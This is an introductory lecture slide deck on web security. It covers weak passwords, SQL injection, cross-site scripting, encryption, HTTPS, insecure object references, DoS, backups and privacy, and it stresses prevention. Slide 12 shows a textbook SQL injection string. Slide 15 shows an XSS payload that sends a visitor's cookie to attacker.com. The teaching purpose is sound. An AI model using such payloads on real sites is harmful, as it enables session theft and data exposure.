Slide 1
Web Security
11/5/17
Intro to ITWS – Web Security

Slide 2
Topics
The "Weakest Link"
Common Web Security Risks
General topics (DOS, Backup)
Take aways
11/5/17
Intro to ITWS – Web Security

Slide 3
What is the Weakest Link in Web Security?
(and many kinds of security, for that matter)
11/5/17
Intro to ITWS – Web Security

Slide 4
PEOPLE. Examples:
Password problems
  Lazy passwords
  Passwords written down
Gullible, curious, or victimized users
  Phishing attacks
  SPAM followers
  Scams
And yes, the admin who doesn't observe best practices or doesn't keep systems patched
11/5/17
Intro to ITWS – Web Security

Slide 5
Password Example
Consumer Password Worst Practices, Imperva ADC
  Major breach through SQL injection in Dec 2009 at rockyou.com led to the publication of 32 million passwords
  Imperva found that "almost all of the 5000 most popular passwords, that are used by a share of 20% of the users, were …names, slang words, dictionary words or trivial passwords"
The Imperva Application Defense Center (ADC). (2010). Consumer Password Worst Practices [Brochure]. Retrieved from http://www.imperva.com/docs/WP_Consumer_Password_Worst_Practices.pdf
11/5/17
Intro to ITWS – Web Security

Slide 6

Top 20 Passwords
  Consider: might these users behave differently at a banking website?
  Even if they do, what do you think the prospects are that they've used strong passwords??
11/5/17
Intro to ITWS – Web Security

Slide 7

Password Management
How do you manage your passwords?
Password wallets/keepers
  http://www.techradar.com/news/software/applications/the-best-password-manager-1325845
  KeePass Password Safe: http://keepass.info/
There is a tension between ease of use and security
  and what about single-sign on?
  integration with legacy systems?
Strong passwords should combine length and complexity
  8 or more characters in length (14 or more is recommended).
  Longer is stronger.
  Mix of upper & lower-case letters, numbers, and symbols
Passwords should be changed from time to time...
11/5/17
Intro to ITWS – Web Security

Slide 8

11/5/17
Intro to ITWS – Web Security

Slide 9
Common Web Security Risks
11/5/17
Intro to ITWS – Web Security

Slide 10
Common Web Security Risks
Injection attacks
Cross-Site Scripting (XSS)
Lack of encryption (SSL/TLS)
Security through obscurity or direct object reference
Lack of input validation
Server side programming issues
11/5/17
Intro to ITWS – Web Security

Slide 11
Injection Attacks
Injecting commands into input data (e.g. form fields, query string parameters) that get interpreted and executed
The damage can be severe. For example, an entire database might be read or modified
Fairly easy to avoid – all input data must be validated and sanitized on the server
11/5/17
Intro to ITWS – Web Security

Slide 12
SQL Injection Example
An application uses untrusted data in the construction of the following vulnerable SQL call:
String query = "SELECT * FROM accounts WHEREcustID='" + request.getParameter("id") +"'";
Attacker modifies the ‘id’ parameter in their browser to send: ' or '1'='1. This returns all the records from the accounts database, instead of only the intended customer’s.
http://example.com/app/accountView?id=' or '1'='1
In the worst case, the attacker uses this weakness to invoke special stored procedures in the database that enable a complete takeover of the database and possibly even the server hosting the database.
(OWASP, p.7)
11/5/17
Intro to ITWS – Web Security

Slide 13

11/5/17
Intro to ITWS – Web Security

Slide 14
SQL Injection Prevention
Validate form fields
Many programming languages provide functions to guard against errant SQL commands in a field
Build SQL queries using prepared statements
11/5/17
Intro to ITWS – Web Security

Slide 15
XSS (Cross Site Scripting)
Most common security flaw in web applications today
What if you have a message board where anyone can post messages
What if messages are retrieved from a database and displayed on the page in raw HTML without output escaping...
What if someone enters:
  Hi guys! </body></html>
  <script>document.location='http://attacker.com/
  cgi-bin/cookie.cgi?foo='+document.cookie</script>
11/5/17
Intro to ITWS – Web Security

Slide 16
XSS (Cross Site Scripting)
Possible outcomes:
  Steal user's session,
  steal sensitive data,
  rewrite web page,
  redirect user to phishing or malware site (OWASP, p.8)
Prevention:
  Escape all untrusted (e.g. user supplied) data that will be placed into the HTML page
11/5/17
Intro to ITWS – Web Security

Slide 17
Encryption
Transforming of data into ciphertext
Encrypted text can be decrypted using a key
  The larger the key, the stronger the harder it is to crack
All sensitive data should be encrypted
  passwords stored in a database
  credit card numbers
  but – only store what you must!
Algorithms currently favored:
  AES, SHA-256 (SHA2)
  Common but now less favored: MD5, SHA1
11/5/17
Intro to ITWS – Web Security

Slide 18
Never implement your own encryption algorithms
NO simple ciphers! Use well established algorithms.
11/5/17
Intro to ITWS – Web Security

Slide 19
HTTPS / SSL / TLS
HTTPS – HTTP running over a SSL connection
SSL – Secure Sockets Layer
TLS – Transport Layer Security
  IETF standard based on SSL
  Uses a number of algorithms together
These secure protocols provide cryptography scheme as part of the transport protocol
Secure connections should be used whenever a user logs into a site with sensitive data or when creating accounts
11/5/17
Intro to ITWS – Web Security

Slide 20
HTTPS
Used for most secure web transactions.
Usually runs on port 443, instead of port 80
Includes the notion of verification of server via a certificate.
Central trusted source of certificates (which cost money)
Encrypting data is important. Remember when we looked at packets?
11/5/17
Intro to ITWS – Web Security

Slide 21
Secret Key Cryptography
Single key used to encrypt and decrypt
Key must be known by both parties
It can be difficult to share these secret keys
11/5/17
Intro to ITWS – Web Security
Notes:
PGP example using email

Slide 22
Public Key Cryptography
Each entity has two keys
  Public key – a key known by all, shared by all
  Private key – a key that is your own, only you know
The public key is used to encrypt the message
The private key is used to decrypt the message
Certificate Authorities sign the keys
  These are trusted third parties who verify that a cert belongs to the entity it claims it belongs to.
  List of CA's is included in browsers
  Certificates not signed by a trusted authority (self-signed certificates) require users to accept a security exception
11/5/17
Intro to ITWS – Web Security

Slide 23
Public Key Cryptography
plain text
encryption
ciphertext
public key
decryption
ciphertext
plain text
private key
11/5/17
Intro to ITWS – Web Security

Slide 24
Security Through Obscurity
and Direct Object Reference
If an application has a broken authorization model, an attacker might get access to other user accounts or an administrative interface
Imagine the following URLs:
https://somebank.com/user?acct=2367
https://ecommerce.com/showaccount/
https://youjustpaid.com/yourdownload?id=787
It would be easy to modify these to be
https://www.somebank.com/user?acct=someNum
http://www.ecommerce.com/admin/showaccount/
https://youjustpaid.com/yourdownload?id=somethingNicer
11/5/17
Intro to ITWS – Web Security

Slide 25
Security Through Obscurity
and Direct Object Reference
If something needs to be hidden, hide it properly
  authentication
  authorization
  one-time tickets
POST should be favored over GET when data is submitted for input
  this is a good rule of thumb
11/5/17
Intro to ITWS – Web Security

Slide 26
Input Validation
Rule of thumb: NEVER TRUST THE CLIENT
User input must always be validated on the server
  Check for proper form fields and values
  Client side validation is done for the user's convenience only (and in the world of ajax, most of the on-the-fly validation is still on the server)
User input must always be sanitized
  Output (back to the screen) must always be escaped
  Data used in SQL statements should be escaped and/or built using prepared statements
11/5/17
Intro to ITWS – Web Security

Slide 27
Server-side programming
Error messages can tip off an attacker to vulnerabilities in the system.
  Avoid putting sensitive data in error messages
  Use a debugging mode and turn off debug when you move an application into production
Grant permissions to only what is needed
  A web server, database server, or database user should only be given the access that it absolutely needs
Keep libraries and systems patched
11/5/17
Intro to ITWS – Web Security

Slide 28

OWASP Top 10
Open Web Application Security Project's Top Ten Most Critical Web Application Security Risks in 2013:
https://www.owasp.org/index.php/OWASP_Top_Ten_Project#tab=OWASP_Top_10_for_2013
Updated for 2017
  https://github.com/OWASP/Top10/blob/master/2017/OWASP%20Top%2010-2017%20(en).pdf
11/5/17
Intro to ITWS – Web Security

Slide 29
General Topics
11/5/17
Intro to ITWS – Web Security

Slide 30
Denial of Service (DOS)
Make a server unreachable by flooding or crashing the system
  Write a program that issues multiple requests at the same time, requesting large files, over and over again?
  Issues a request that hangs the web server, making it impossible for any other requests to take place
  Send values too large for a system to handle (buffer overflow)
Distributed Denial of Service (DDOS) is an attack from many systems against one, usually coordinated
The cause is not always malevolent
  “Wow – that article was popular. We were Slashdotted.”
11/5/17
Intro to ITWS – Web Security

Slide 31
Backup
Problems happen: crashes, mistakes, hacks
If you don't have a backup plan, you don't have a robust system
  data retention policy:
    how long should you hold data?
    what is the frequency of backup / what is the largest period of data loss you're willing to live with?
Off machine / off-site backups are important
11/5/17
Intro to ITWS – Web Security

Slide 32
Data Policy
Limit what you collect
  Business purposes only
Limit access to the data, live vs archival
Destroy data when no longer needed
Protect at rest & in transit
Emergency Access
*Slide courtesy of Nigel Westlake, Security Overview, 2010
11/5/17
Intro to ITWS – Web Security
Notes:
Don’t forget to watch for excessive accessing of data. Some credit reporting employees were downloading profiles and selling them for $500 a pop to loan agents as leads.
Department of state employees browsing through famous peoples passport files including Obama Clintons running for office.
Who can edit data, who can view, who can enter, when can they? Are they viewing too much data. Are they looking at it at the right time.

Slide 33

11/5/17
Intro to ITWS – Web Security

Slide 34
Take Aways
NEVER trust data from the client
ALWAYS validate and sanitize input on the server side
If you write untrusted data back into the client, output escape it
Use strong and sensible password policies
Use SSL/TLS when appropriate
Backup your data
Don't log (or save, if possible) sensitive data
11/5/17
Intro to ITWS – Web Security

Slide 35
<aside>
Privacy
11/5/17
Intro to ITWS – Web Security

Slide 36

Privacy
‘They’ are stealing my data?
Really? OK, Who?
  Facebook!
  Cambridge Analytica!
  The Trump Campaign!
  The Russians!
Are they really?
11/5/17
Intro to ITWS – Web Security

Slide 37


11/5/17
Intro to ITWS – Web Security
Notes:
https://www.buzzfeed.com/ryanmac/growth-at-any-cost-top-facebook-executive-defended-data?utm_term=.ihNNwBK6z#.ksMego70M

Slide 38
So, are ‘they’?
Who are ‘they’?
  Facebook
  Cambridge Analytica
  Instagram? WhatsApp?
  Google?, Twitter?, etc...
Are their practices poor, weak, scary?
  Yes
Do they have our individual best interests at heart?
  No way
11/5/17
Intro to ITWS – Web Security

Slide 39
So, are ‘they’?
Are they stealing?
  You gave them your data
  You could change your configuration settings
  You posted your status and photos
  You signed the terms and conditions
So… Are they?
  No
But did they violate our trust?
  You betcha
11/5/17
Intro to ITWS – Web Security

Slide 40
Works Cited
The Imperva Application Defense Center (ADC). (2010). Consumer Password Worst Practices [Brochure]. Retrieved from http://www.imperva.com/docs/WP_Consumer_Password_Worst_Practices.pdf
The OWASP Foundation. (2013). OWASP Top 10 - 2013, The Ten Most Critical Web Application Security Risks [Brochure]. Retrieved from http://owasptop10.googlecode.com/files/ OWASP%20Top%2010%20-%202013.pdf
OWASP Logo [Bitmap]. Retrieved November 13, 2010 from
http:// www.owasp.org
Andrews, M., & Whittaker, J. A. (2006). How to Break Web Software. Upper Saddle River, NJ: Addison-Wesley.
Westlake, Nigel (2010). Security Overview. Retrieved November 15, 2010.
11/5/17
Intro to ITWS – Web Security

